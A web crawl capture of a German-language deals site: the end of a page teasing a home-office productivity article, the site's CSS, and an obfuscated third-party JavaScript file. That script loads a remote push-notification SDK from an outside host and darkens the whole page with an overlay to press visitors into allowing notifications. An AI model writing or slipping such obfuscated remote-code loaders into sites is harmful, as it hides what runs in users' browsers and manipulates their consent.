         <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202412171849500072000000000000_capahomeoffice.jpg');"> 
         </div> </a> 
        <div class="contents"> 
         <p class="datetime"><i class="far fa-calendar-alt"></i> 2024-12-17</p> 
         <h1 class="title"><a href="https://www.moywoy.com/de-ch/post/de-die-vorteile-des-homeoffice:-produktivitat--flexibilitat-und-ein-gut-organisierter-tag-tipps-fur-einen-produktiven-arbeitstag-im-homeoffice">Die Vorteile des Homeoffice: Produktivität, Flexibilität und ein gut organisierter Tag</a></h1> 
         <p class="subtitle"><a href="https://www.moywoy.com/de-ch/post/de-die-vorteile-des-homeoffice:-produktivitat--flexibilitat-und-ein-gut-organisierter-tag-tipps-fur-einen-produktiven-arbeitstag-im-homeoffice">Tipps für einen produktiven Arbeitstag im Homeoffice</a></p> 
         <a class="btn btn-primary btn-go" href="https://www.moywoy.com/de-ch/post/de-die-vorteile-des-homeoffice:-produktivitat--flexibilitat-und-ein-gut-organisierter-tag-tipps-fur-einen-produktiven-arbeitstag-im-homeoffice">Mehr anzeigen</a> 
         <div class="shares"> 
          <a href="https://facebook.com/sharer/sharer.php?u=http://www.moywoy.com/de-ch?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
          <a href="https://twitter.com/intent/tweet/?text=Die Vorteile des Homeoffice: Produktivität, Flexibilität und ein gut organisierter Tag&amp;url=http://www.moywoy.com/de-ch?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
          <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moywoy.com/de-ch?&amp;description=Die Vorteile des Homeoffice: Produktivität, Flexibilität und ein gut organisierter Tag" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </posts> 
  </widget>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c709297cdc4baeb34bd51762646ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
				</div>
				
			
		
		
		
	
	
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/de-ch/text/client-terms-and-conditions">Geschäftsbedingung</a></li>
					<li class="footer-customerterms"><a href="/de-ch/text/customer-terms-and-conditions">Benutzer - Allgemeine Geschäftsbedingungen</a></li>
					<li class="footer-customer-privacy"><a href="/de-ch/text/customer-privacy-policy">Datenschutz / Privatsphäre</a></li>
					<li class="footer-customercookie"><a href="/de-ch/text/customer-cookie-policy">Cookierichtlinien</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Kontaktanfrage</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Alle Rechte vorbehalten.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/moy/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/libs/splidejs/js/splide.min.js" type="text/javascript" ></script>
	<script src="/assets/www/js/page/detail.js?v=1.0.7" type="text/javascript" ></script>

	
	
	
	
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/controls/moy/css/style.css?v=1.2.73
body_size: 656
content:
:root {
  --primary-color-active: #493083;
  --primary-color-hover: #2f1e55;
  --primary-color-background: rgba(73, 48, 131,.7);
  --secondary-color-active: #d22d4d;
  --secondary-color-hover: #921e35;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

header{background: var(--primary-color-active);}
header .action-buttons li.wishlist{display:none;}
header .country .nav-country .current-country{border:none;}
header .searchbox .btn-search{background:var(--secondary-color-active);}

#cta-modal-newsletter{width: 160px;padding: 5px;left: -56px;display: flex;align-items: center;justify-content: center;background: var(--primary-color-hover);border-radius: 0 0 5px 5px;}
#cta-modal-newsletter i{margin-right:5px;}
#cta-modal-newsletter label{margin-top:1px;}
#modal-newsletter .cont{background-image: none;background: #fff;width: auto;height: auto;padding: 40px;}
#modal-newsletter .close-modal{top:-20px;right:-20px;}
#modal-newsletter .form-news{width: auto;height: auto;position: relative;top: inherit;right: inherit;display: inline;}
#modal-newsletter h1{color: var(--primary-color-active);}
#modal-newsletter h2{color: var(--primary-color-active);}
#modal-newsletter .subh1 span{color: var(--primary-color-active);}
#modal-newsletter .news-footer a{color: var(--primary-color-active);}

search{background: var(--greyscale-color-7);}
products{background: var(--greyscale-color-7);}
offers{background: var(--greyscale-color-7);}

.product-it{background: #fff;padding: 10px 0 0 0;margin-bottom: 30px;border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;display: flex;flex-direction: column;}
.product-it .wishlist-add{display:none;}
.product-it .rating {display: none;}
.product-it a.title {padding: 0 10px;font-weight: 600;}
.product-it div.price {padding: 0 10px;order: 3;}
.product-it .price p.price-old {color: var(--greyscale-color-2);}
.product-it .actions{order: 5;}
.product-it .actions a {border-radius: 0;height: 40px;line-height: 35px;border-radius: 0 0 5px 5px;order: 1;}
.product-it .image .outer .middle {vertical-align: text-bottom;}
.product-it .image{order:2;height: auto;margin-bottom: 10px;}

.offer-it{border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;height: calc(100% - 20px);}
.offer-it.price a.title{margin-bottom:5px;}
.offer-it p.description{margin-bottom:5px;}
.offer-it p.code{margin-bottom:5px;}
.offer-it .actions a{width:100%;}
.offer-it .actions .right{display:none;}
.offer-it .foot{display:none;}

baskets .it-basket{margin-bottom:10px;}
baskets .it-basket .cont .name{font-size: 1.5em;font-weight: 600;opacity:0;}
baskets .it-basket .cont .btn-act{font-size: 0.8rem;text-transform: uppercase;font-weight: 700;}

@media only screen and (max-width: 768px){
	#cta-modal-newsletter{width: 70px;right: 20px;bottom: 20px;}
	#modal-newsletter .cont{width: inherit;padding: 20px;}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://puabvo.com/code/native.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ
body_size: 3061
content:
function _0x5250(_0x3abc27,_0xfb70e7){const _0x13f463=_0x3d05();return _0x5250=function(_0x3f328b,_0x2c2783){_0x3f328b=_0x3f328b-0xbe;let _0x3d051c=_0x13f463[_0x3f328b];return _0x3d051c;},_0x5250(_0x3abc27,_0xfb70e7);}function _0x3d05(){const _0x4f5aa7=['navigator','textContent','<svg\x20style=\x22vertical-align:\x20top;width:\x20100%;height:\x20100%;fill:\x20#fff;\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20212.982\x20212.982\x22><path\x20style=\x22fill-rule:evenodd;clip-rule:evenodd;\x22\x20d=\x22M131.804,106.491l75.936-75.936c6.99-6.99,6.99-18.323,0-25.312\x20c-6.99-6.99-18.322-6.99-25.312,0l-75.937,75.937L30.554,5.242c-6.99-6.99-18.322-6.99-25.312,0c-6.989,6.99-6.989,18.323,0,25.312\x20l75.937,75.936L5.242,182.427c-6.989,6.99-6.989,18.323,0,25.312c6.99,6.99,18.322,6.99,25.312,0l75.937-75.937l75.937,75.937\x20c6.989,6.99,18.322,6.99,25.312,0c6.99-6.99,6.99-18.322,0-25.312L131.804,106.491z\x22></path></svg>','search','48505834Zrduaj','toString','evOverlay','length','undefined','push','onSubscribed','(((.+)+)+)+$','div','1588114boWdPk','cookie','waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ','timeToNextDisplay','110eEsgok',');\x20position:\x20fixed;\x20left:0\x20;top:\x200;\x20display:\x20flex;\x20justify-content:\x20center;z-index:\x2099999999;','edPushSDK','3544457YoXanc','align-self:\x20flex-end;margin-bottom:\x2010%;font-size:20px;','none','forEach','4PQkUbo','replace','platform','appendChild','innerHTML','setTime','\x5c$1','style','getTime','createElement','51445FDGAZv','19585VuHYET','percent','onGranted','1986xBhrOZ','','onDenied','brands','script','text','align-self:center;font-size:26px;','https://feldot.com/v1/sdk.js?h=waWQiOjEwNzMyNzcsInNpZCI6MTMwNjg2Nywid2lkIjo1MTkyNDIsInNyYyI6Mn0=eyJ&d=moywoy.com&sw=evasw.js&pbd=','3012930gzCKtf','addEventListener',';\x20expires=','setAttribute','async','match','www','24AMpZrW','keys','display','darkening','click','userAgentData','0','=([^;]*)','14YZwWXn','cursor:pointer;position:\x20absolute;top:\x2010px;right:\x2010px;width:\x2025px;height:\x2025px;z-index:\x201;','slice','10625697xHLFTY',';\x20path=/','0','displayDelay','join','0','getElementById','hostname','beforeRequest','','12xyuDtD','split','shift','toUTCString','\x20-\x20','apply'];_0x3d05=function(){return _0x4f5aa7;};return _0x3d05();}const _0x2c677c=_0x5250;(function(_0x42f776,_0x114acc){const _0x3429ae=_0x5250,_0x16dfd1=_0x42f776();while(!![]){try{const _0x23e7e9=-parseInt(_0x3429ae(0xe6))/0x1*(-parseInt(_0x3429ae(0x101))/0x2)+parseInt(_0x3429ae(0xf2))/0x3*(parseInt(_0x3429ae(0xdc))/0x4)+-parseInt(_0x3429ae(0xe7))/0x5*(-parseInt(_0x3429ae(0xea))/0x6)+parseInt(_0x3429ae(0xd8))/0x7*(parseInt(_0x3429ae(0xf9))/0x8)+-parseInt(_0x3429ae(0x104))/0x9+parseInt(_0x3429ae(0xd5))/0xa*(parseInt(_0x3429ae(0xd1))/0xb)+parseInt(_0x3429ae(0xbe))/0xc*(-parseInt(_0x3429ae(0xc8))/0xd);if(_0x23e7e9===_0x114acc)break;else _0x16dfd1['push'](_0x16dfd1['shift']());}catch(_0x57706e){_0x16dfd1['push'](_0x16dfd1['shift']());}}}(_0x3d05,0xd10cc),function(_0x241994,_0x43875c){const _0x23c9f0=_0x5250,_0x34aacc=(function(){let _0x4d8890=!![];return function(_0x5c70d6,_0x3940fc){const _0x1da84e=_0x4d8890?function(){const _0x46520a=_0x5250;if(_0x3940fc){const _0x5c5fd2=_0x3940fc[_0x46520a(0xc3)](_0x5c70d6,arguments);return _0x3940fc=null,_0x5c5fd2;}}:function(){};return _0x4d8890=![],_0x1da84e;};}());function _0x522650(){const _0x2ce96a=_0x5250,_0x45fda8=_0x34aacc(this,function(){const _0x40c0ee=_0x5250;return _0x45fda8['toString']()[_0x40c0ee(0xc7)](_0x40c0ee(0xcf))[_0x40c0ee(0xc9)]()['constructor'](_0x45fda8)[_0x40c0ee(0xc7)](_0x40c0ee(0xcf));});_0x45fda8(),edPushSDK[_0x2ce96a(0xcd)](arguments);}let _0x3d3683,_0x35f8cc,_0x47eb6f='u'+_0x43875c['hc'][_0x23c9f0(0xdd)]('=',''),_0x2e18df=function(){const _0x4d4f7f=_0x23c9f0;if(!_0xc1ce2f(_0x47eb6f)){let _0xdbe17=_0x241994[_0x4d4f7f(0xe5)](_0x4d4f7f(0xee));_0xdbe17[_0x4d4f7f(0xf6)]=!0x0,_0xdbe17['src']=_0x4d4f7f(0xf1),_0x241994['head']['appendChild'](_0xdbe17),0x0<_0x43875c[_0x4d4f7f(0xd4)]&&_0x3ddd05(_0x47eb6f,0x3e8*_0x43875c[_0x4d4f7f(0xd4)]);}},_0x3ddd05=function(_0x4f361a,_0x436dbb){const _0x287e4a=_0x23c9f0;var _0x272380=new Date();_0x272380[_0x287e4a(0xe1)](_0x272380[_0x287e4a(0xe4)]()+parseInt(_0x436dbb)),document[_0x287e4a(0xd2)]=_0x4f361a+'=1;\x20domain='+_0x444253()+_0x287e4a(0xf4)+_0x272380[_0x287e4a(0xc1)]()+_0x287e4a(0x105);},_0xc1ce2f=function(_0x4c8a72){const _0x3228a6=_0x23c9f0;var _0x3e8eaa=document['cookie']['match'](new RegExp('(?:^|;\x20)'+_0x4c8a72[_0x3228a6(0xdd)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x3228a6(0xe2))+_0x3228a6(0x100)));return _0x3e8eaa?decodeURIComponent(_0x3e8eaa[0x1]):void 0x0;},_0x444253=function(){const _0x4dbe43=_0x23c9f0;var _0x3c3441=location[_0x4dbe43(0x10b)],_0x2038cf='',_0x7c0ebf=_0x3c3441[_0x4dbe43(0xbf)]('.'),_0x444ed5=_0x7c0ebf['length'];if(0x2===_0x444ed5)return _0x3c3441;if(0x3===_0x444ed5&&_0x4dbe43(0xf8)===_0x7c0ebf[0x0])_0x7c0ebf[_0x4dbe43(0xc0)](),_0x2038cf=_0x7c0ebf[_0x4dbe43(0x108)]('.');else{if(0x3<=_0x444ed5&&(_0x2038cf=_0x7c0ebf[_0x444ed5-0x2]+'.'+_0x7c0ebf[_0x444ed5-0x1],(0x2===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)])&&(0x2===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]))){_0x2038cf='';for(var _0xd13975=0x3;0x0<_0xd13975;_0xd13975--)_0x2038cf+=_0x7c0ebf[_0x444ed5-_0xd13975]+'.';_0x2038cf=_0x2038cf[_0x4dbe43(0x103)](0x0,-0x1);}}return _0x2038cf;},_0x35d2ae=function(){const _0x4e545f=_0x23c9f0;_0x4e545f(0xcc)!=typeof _0x35f8cc&&clearTimeout(_0x35f8cc),_0x4e545f(0xcc)!=typeof _0x3d3683&&(_0x3d3683[_0x4e545f(0xe3)][_0x4e545f(0xfb)]=_0x4e545f(0xda));};window[_0x23c9f0(0xd7)]=window[_0x23c9f0(0xd7)]||[],_0x522650(_0x23c9f0(0x10c),function(){const _0x4e0754=_0x23c9f0;_0x43875c[_0x4e0754(0xfc)]['enabled']&&(_0x35f8cc=setTimeout(function(){const _0x13135d=_0x4e0754;if(_0x3d3683=_0x241994[_0x13135d(0x10a)](_0x13135d(0xca)),null==_0x3d3683){let _0x128cc4;void 0x0===window[_0x13135d(0xc4)]['userAgentData']?_0x128cc4=window[_0x13135d(0xc4)]['userAgent']:(window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xed)][_0x13135d(0xdb)](_0x3ac252=>Object[_0x13135d(0xfa)](_0x3ac252)[_0x13135d(0xdb)](_0x59ca74=>_0x128cc4+=_0x3ac252[_0x59ca74]+_0x13135d(0xc2))),_0x128cc4+=window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xde)]),_0x3d3683=_0x241994[_0x13135d(0xe5)](_0x13135d(0xd0));let _0x242f0a='width:100%;\x20height:100%;\x20background:\x20rgba(0,0,0,'+_0x43875c[_0x13135d(0xfc)][_0x13135d(0xe8)]/0x64+_0x13135d(0xd6);_0x3d3683[_0x13135d(0xf5)](_0x13135d(0xe3),_0x242f0a);let _0x28abcf=document[_0x13135d(0xe5)](_0x13135d(0xd0));_0x28abcf[_0x13135d(0xf3)](_0x13135d(0xfd),_0x35d2ae),_0x28abcf[_0x13135d(0xf5)](_0x13135d(0xe3),_0x13135d(0x102)),_0x28abcf[_0x13135d(0xe0)]=_0x13135d(0xc6);let _0x2aa730=document[_0x13135d(0xe5)](_0x13135d(0xd0)),_0x2ccaca='color:white;text-align:center;\x20padding:\x200\x2010px;line-height:1.5;';_0x2ccaca+=null===_0x128cc4[_0x13135d(0xf7)](/Android/i)?_0x13135d(0xf0):_0x13135d(0xd9),_0x2aa730['setAttribute'](_0x13135d(0xe3),_0x2ccaca),_0x2aa730[_0x13135d(0xc5)]=_0x43875c[_0x13135d(0xfc)][_0x13135d(0xef)],_0x3d3683[_0x13135d(0xdf)](_0x2aa730),_0x3d3683[_0x13135d(0xdf)](_0x28abcf),_0x241994['body'][_0x13135d(0xdf)](_0x3d3683);}else _0x3d3683[_0x13135d(0xe3)][_0x13135d(0xfb)]='';},0x12c));}),_0x522650(_0x23c9f0(0xe9),_0x35d2ae),_0x522650(_0x23c9f0(0xec),_0x35d2ae),_0x522650('onClose',_0x35d2ae),_0x522650(_0x23c9f0(0xce),_0x35d2ae),_0x522650('onError',_0x35d2ae),0x0<_0x43875c[_0x23c9f0(0x107)]?setTimeout(_0x2e18df,0x3e8*_0x43875c[_0x23c9f0(0x107)]):_0x2e18df();}(document,{'darkening':{'enabled':_0x2c677c(0xeb),'percent':_0x2c677c(0x109),'text':_0x2c677c(0x10d)},'timeToNextDisplay':_0x2c677c(0xff),'displayDelay':_0x2c677c(0x106),'hc':_0x2c677c(0xd3)}));